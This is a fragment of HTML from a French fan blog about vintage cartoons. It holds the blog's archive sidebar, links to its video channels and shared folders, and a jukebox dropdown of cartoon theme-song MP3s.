<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(347)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(296)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Cartoons Spirit univers:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.cartoons-spirit.fr/'>Notre site</a>
</li>
<li>
<a href='http://www.youtube.com/cartoonsspirit'>Notre chaine Youtube</a>
</li>
<li>
<a href='https://www.youtube.com/@cartoonsspirit1'>Notre 2ème chaine Youtube</a>
</li>
<li>
<a href='http://www.dailymotion.com/cartoonsspirit'>Notre chaine Dailymotion</a>
</li>
<li>
<a href='https://rutube.ru/video/person/23342557/'>Notre chaine Rutube</a>
</li>
<li>
<a href='https://rutube.ru/channel/25383729/'>Notre 2ème chaine Rutube</a>
</li>
<li>
<a href='https://odysee.com/@CartoonsSpirit:0'>Notre chaine Odysee</a>
</li>
<li>
<a href='http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0007.htm'>Des Episodes</a>
</li>
<li>
<a href='http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0007.htm'>Des Films</a>
</li>
<li>
<a href='http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0006.htm'>Des Génériques</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1qzFDFTxQMFwVpv5wGc5WDRipaHRI_KZM'>Des Extraits</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1uO3Iw4AF94RUTOzAadBgJHriWjssARSS'>Des Bandes annonces</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1MD1Q8_uXBg1VuOtqQBV56a8U9xfG_WQd'>Génériques James Bond</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1AjQp2hhcsEkce0aQwXEg6u-O_qHI9XUn'>Des vidéos de Noël</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1tNc0EmX--xCb9jFK-x8fSBKk_SHpG6nr'>AMV</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1uquIxERvb_rmTJSBXBU44cr8kBsXHDp8'>Des Bandes sons 1</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1gFPWnNqB1rMq24H25LGI3k0Tj5SJKzn7'>Des Bandes sons 2</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1FhBJJ9km-RH3h7RyFbNZmZM5P-vNlItZ'>Des Bandes sons 3</a>
</li>
<li>
<a href='http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0006.htm'>Des Clips</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1AWwHAFgcmANIK0RnxXjaDo8LDZ1afsXw'>Des Livres/Disques</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1g6KVuL-KgnLj9l20ea-agWiywm38vgfs'>Tintin album audio</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1mjsmhY7dkEqQfbZECK4oz46ICWse-Yc3'>Blake et Mortimer album audio</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1Htka8nORRkRvVs3u-66YcaK2Kq4MgIjY'>Astérix album audio</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/10Gdy6rybST7p3jaLUFdgXKF_6yoOFh6R'>Spirou album audio</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1sQsvX5IWcZ7W5pcGer4Kd25DPYWtgxyD'>Club des 5 album audio</a>
</li>
<li>
<a href='https://drive.google.com/drive/folders/1rMY1tJNh-UiBYRZ_LfEfwgW-rOFw6Uxy'>Des Publicités</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/index_fichiers1/page0001.htm'>Des Jeux</a>
</li>
<li>
<a href='http://cartoons-spirit.forumactif.com/'>Notre forum</a>
</li>
<li>
<a href='https://twitter.com/CartoonsSpirit?lang=fr'>Twitter</a>
</li>
<li>
<a href='https://bsky.app/profile/cartoonsspirit.bsky.social'>Bluesky</a>
</li>
<li>
<a href='https://www.facebook.com/cartoonsspirit'>Facebook</a>
</li>
<li>
<a href='https://www.instagram.com/cartoonsspirit/'>Instagram</a>
</li>
<li>
<a href='https://www.tiktok.com/@cartoonsspirit'>Tik Tok</a>
</li>
<li>
<a href='https://www.pinterest.fr/cartoonsspirit/'>Pinterest</a>
</li>
<li>
<a href='https://www.reddit.com/r/Cartoonsspirit/'>Reddit</a>
</li>
<li>
<a href='https://www.threads.net/@cartoonsspirit'>Threads</a>
</li>
<li>
<a href='https://www.tumblr.com/communities/cartoon-spirit'>Tumblr</a>
</li>
<li>
<a href='https://ok.ru/video/c29277890'>Ok.Ru</a>
</li>
<li>
<a href='https://shelter.moe/@cartoonsspirit'>Mastodon</a>
</li>
<li>
<a href='http://www.root-top.com/topsite/cartoonsspirit/'>Notre annuaire</a>
</li>
<li>
<a href='http://cartoonsspirit.blogspot.fr/'>Notre Blog</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Linktree/linktreeCS.html'>Linkstree</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Erreur404/index_fichiers/404.html'>Notre Livre d'or</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Notre Jukebox</h2>
<div class='widget-content'>
<form>				<p><select name="menu1" size="1"
      onchange="location.href=(form.menu1.options[form.menu1.selectedIndex].value)"
      style="background: #FF8040" style="color: #0000FF" style="border: outset"
      style="font-size: 12">
										<option value="" /> Faite votre choix : 
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/musiquefond.mp3" />Accueil musique
										<option value="http://cartoons2.free.fr/Monsite/sons/albator81debut.mp3" />Albator 78
										<option value="http://cartoons2.free.fr/Monsite/sons/albator84debut.mp3" />Albator 84
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/Albator.mp3" />Albator sons
										<option value="http://cartoons1.free.fr/Monsite/sons/alfaudio.mp3" />Alf
										<option value="http://cartoons3.free.fr/Monsite/sons/alicepaysmerveilles.mp3" />Alice
										<option value="http://cartoons1.free.fr/Monsite/sons/arnoldWilly.mp3" />Arnold et Willy
										<option value="http://cartoons1.free.fr/Monsite/sons/astro.mp3" />Astro le robot
										<option value="http://cartoons1.free.fr/Monsite/sons/basco.mp3" />Aventures de Basco
										<option value="http://cartoons2.free.fr/Monsite/sons/belleetsebastien.mp3" />Belle et Sébastien
										<option value="http://cartoons3.free.fr/Monsite/sons/Bomberx.mp3" />Bomber x
										<option value="http://cartoons2.free.fr/Monsite/sons/bouba.mp3" />Bouba
										<option value="http://cartoons3.free.fr/Monsite/sons/butourrudy.mp3" />But pour Rudy	
										<option value="http://cartoons3.free.fr/Monsite/sons/candyaudio.mp3" />Candy
										<option value="http://cartoons2.free.fr/Monsite/sons/capitaineflamdebut.mp3" />Capitaine flam
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/capitaineflam.mp3" /> Capitaine flam sons
										<option value="http://cartoons3.free.fr/Monsite/sons/catseyes.mp3" />Cat&#8217;s eyes	
										<option value="http://cartoons3.free.fr/Monsite/sons/chriscolorado.mp3" />Chris Colorado
										<option value="http://cartoons2.free.fr/Monsite/sons/citedordebut1.mp3" />Citées d&#8217;or
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/citedor.mp3" />Citées d&#8217;or sons
										<option value="http://cartoons3.free.fr/Monsite/sons/zia.mp3" />Cités d&#8217;or Zia
										<option value="http://cartoons3.free.fr/Monsite/sons/tao.mp3" />Cités d&#8217;or Tao
										<option value="http://cartoons2.free.fr/Monsite/sons/clementine.mp3" />Clémentine
										<option value="http://cartoons2.free.fr/Monsite/sons/cobradebut.mp3" />Cobra
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/fondcobra.mp3" />Cobra sons
										<option value="http://cartoons2.free.fr/Monsite/sons/conanfilsfutur.mp3" />Conan
										<option value="http://cartoons2.free.fr/Monsite/sons/cosmocats.mp3" />Cosmocats
										<option value="http://cartoons2.free.fr/Monsite/sons/davidgnome.mp3" />David le gnome
										<option value="http://cartoons2.free.fr/Monsite/sons/demetan.mp3" />Démétan
										<option value="http://cartoons2.free.fr/Monsite/sons/donjonetdragon.mp3" />Donjon et dragon
										<option value="http://cartoons2.free.fr/Monsite/sons/dragonballdebut.mp3" />Dragon ball
										<option value="http://cartoons3.free.fr/Monsite/sons/dragonballgt.mp3" />Dragon ball GT
										<option value="http://cartoons1.free.fr/Monsite/sons/dragonballzVOVF.mp3" />Dragon ball Z vo vf
										<option value="http://cartoons2.free.fr/Monsite/sons/empires5.mp3" />Empire des 5
										<option value="http://cartoons2.free.fr/Monsite/sons/georgie.mp3" />Georgie
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/goldoraknoam.mp3" />Goldorak Noam
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/goldorakhappyend.mp3" />Goldorak sons
										<option value="http://cartoons2.free.fr/Monsite/sons/gwendoline.mp3" />Gwendoline
										<option value="http://cartoons2.free.fr/Monsite/sons/ileenfant.mp3" />Ile aux enfants
										<option value="http://cartoons3.free.fr/Monsite/sons/IAEcarnaval.mp3" />IAE Le carnaval
										<option value="http://cartoons2.free.fr/Monsite/sons/hyppolyteChante.mp3" />IAE Hyppolyte chante
										<option value="http://cartoons3.free.fr/Monsite/sons/IAEtexas.mp3" />IAE Le Cowboy
										<option value="http://cartoons3.free.fr/Monsite/sons/IAEjesaispasquoifaire.mp3" />IAE Quoi faire ?
										<option value="http://cartoons2.free.fr/Monsite/sons/iletresor.mp3" />Ile au trésor
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFameriques.mp3" />IEUF les Amériques
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFdecouvreurs.mp3" />IEUF les découvreurs
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFespace.mp3" />IEUF l&#8217;espace
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFexplorateurs.mp3" />IEUF les explorateurs
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFhomme.mp3" />IEUF l&#8217;homme
										<option value="http://cartoons3.free.fr/Monsite/sons/IEUFvie.mp3" />IEUF la vie
										<option value="http://cartoons2.free.fr/Monsite/sons/chansondesophie.mp3" />Inspecteur gadget 1
										<option value="http://cartoons3.free.fr/Monsite/sons/InspecteurgadgetFino.mp3" /> Inspecteur gadget 2
										<option value="http://cartoons2.free.fr/Monsite/sons/jayce.mp3" />Jayce
										<option value="http://cartoons1.free.fr/Monsite/sons/jem.mp3" />Jem hologrammes
										<option value="http://cartoons2.free.fr/Monsite/sons/JohanPirlouit.mp3" />Johan & Pirlouit
										<option value="http://cartoons3.free.fr/Monsite/sons/judoboy.mp3" />Judoboy
										<option value="http://cartoons3.free.fr/Monsite/sons/juliettejetaimedebut.mp3" />Juliette je t&#8217;aime
										<option value="http://cartoons2.free.fr/Monsite/sons/ladyoscaraudio.mp3" />Lady Oscar
										<option value="http://cartoons2.free.fr/Monsite/sons/lodossfin.mp3" />Lodoss fin
										<option value="http://cartoons3.free.fr/Monsite/sons/mbleue.mp3" />Magie bleue
										<option value="http://cartoons3.free.fr/Monsite/sons/renard.mp3" />Moi renard
										<option value="http://cartoons3.free.fr/Monsite/sons/molierissimo.mp3" />Moliérissimo
										<option value="http://cartoons2.free.fr/Monsite/sons/mondeengloutisdebut1.mp3" />Mondes engloutis
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/mondeenglouti.mp3" />Mondes englouti sons
										<option value="http://cartoons3.free.fr/Monsite/sons/maitresunivers.mp3" />Musclor
										<option value="http://cartoons1.free.fr/Monsite/sons/muslor2.mp3" />Musclor clip
										<option value="http://cartoons3.free.fr/Monsite/sons/myrtille.mp3" />Myrtille et les robots
										<option value="http://cartoons3.free.fr/Monsite/sons/nadia.mp3" />Nadia&#8230;Bleue
										<option value="http://cartoons3.free.fr/Monsite/sons/nickylarsongenerique.mp3" />Nicky Larson
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/NickyLarson.mp3" />Nicky larson sons
										<option value="http://cartoons2.free.fr/Monsite/sons/nilsholgerson.mp3" />Nils Holgerson
										<option value="http://cartoons3.free.fr/Monsite/sons/nolan.mp3" />Nolan
										<option value="http://cartoons2.free.fr/Monsite/sons/oiseaubleu.mp3" />Oiseau bleu
										<option value="http://cartoons2.free.fr/Monsite/sons/oliveettom.mp3" />Olive et Tom
										<option value="http://cartoons2.free.fr/Monsite/sons/petitlord.mp3" />Petit lord
										<option value="http://cartoons3.free.fr/Monsite/sons/polepositionaudio.mp3" />Pole position
										<option value="http://cartoons3.free.fr/Monsite/sons/polyanna.mp3" />Polyanna
										<option value="http://cartoons3.free.fr/Monsite/sons/princesseSaphir.mp3" />Princesse Saphir
										<option value="http://cartoons1.free.fr/Monsite/sons/quoiDeNeufDoc.mp3" />Quoi de neuf docteur
										<option value="http://cartoons3.free.fr/Monsite/sons/rahan.mp3" />Rahan
										<option value="http://cartoons2.free.fr/Monsite/sons/remi.mp3" />Rémi
										<option value="http://cartoons2.free.fr/Monsite/sons/rody1.mp3" />Rody
										<option value="http://cartoons2.free.fr/Monsite/sons/saintseyiavovf.mp3" />Saint seiya vo vf
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/Asgard.mp3" />Saint Seiya sons
										<option value="http://cartoons3.free.fr/Monsite/sons/saintseiyaHades.mp3" />Saint Seiya Hades
										<option value="http://cartoons1.free.fr/Monsite/sons/sankukai.mp3" />San ku kai
										<option value="http://cartoons1.free.fr/Monsite/sons/sauveGong.mp3" />Sauvé par le gong
										<option value="http://cartoons1.free.fr/Monsite/sons/schtroumpf.mp3" />Schtroumpfs
										<option value="http://cartoons2.free.fr/Monsite/sons/secretselenite.mp3" />Secret Sélénites
										<option value="http://cartoons1.free.fr/Monsite/sons/shera.mp3" />She ra
										<option value="http://cartoons2.free.fr/Monsite/sons/sherlock.mp3" />Sherlock Holmes
										<option value="http://cartoons2.free.fr/Monsite/sons/sousmousquetaire.mp3" />Sous...mousquetaires
										<option value="http://cartoons3.free.fr/Monsite/sons/tcheouetGrodo.mp3" />Tcheou et Grodo
										<option value="http://cartoons3.free.fr/Monsite/sons/tintinaudio.mp3" />Tintin
										<option value="http://cartoons1.free.fr/Monsite/sons/tomSawyer2.mp3" />Tom Sawyer 1
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/TomSawyerr.mp3" />Tom Sawyer 2
										<option value="http://cartoons1.free.fr/Monsite/sons/tourMonde.mp3" />Tour &#8230; 80 jours
										<option value="http://cartoons3.free.fr/Monsite/sons/3mousquetaires1.mp3" />Trois mousquetaires
										<option value="http://cartoons2.free.fr/Monsite/sons/ulyssedebut1.mp3" />Ulysse 31
										<option value="http://cartoons3.free.fr/Monsite/sons/ulyssefin.mp3" />Ulysse 31 fin
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/UlysseUlysse.mp3" />Ulysse 31  chanson
										<option value="http://cartoons1.free.fr/Monsite/sons/1toit10.mp3" />1 toit pour 10
										<option value="http://cartoons2.free.fr/Monsite/sons/vagabond.mp3" />Vagabond
										<option value="http://cartoons1.free.fr/Monsite/sons/villageNuages.mp3" />Village...nuages
										<option value="http://cartoons3.free.fr/Monsite/sons/21jumpstreet.mp3" />21 jumpstreet
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/voldragon.mp3" />Vol du dragon
										<option value="http://cartoons3.free.fr/Monsite/sons/winnieJRochefort.mp3" />Winnie l&#8217;ourson
										<option value="http://cartoons.spirit.free.fr/Monsite/sons/wolfsrain.mp3" />Wolf&#8217;s rain
										<option value="http://cartoons1.free.fr/Monsite/sons/xor.mp3" />X or
										<option value="http://cartoons3.free.fr/Monsite/sons/yuyuhakusho.mp3" />Yu Yu Hakusho

